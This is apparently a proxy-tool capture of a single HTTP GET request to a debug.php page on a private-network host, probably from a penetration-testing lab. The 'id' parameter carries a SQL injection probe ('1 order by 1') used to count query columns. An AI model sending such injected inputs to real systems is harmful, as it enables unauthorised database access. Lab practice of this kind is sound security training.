 Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1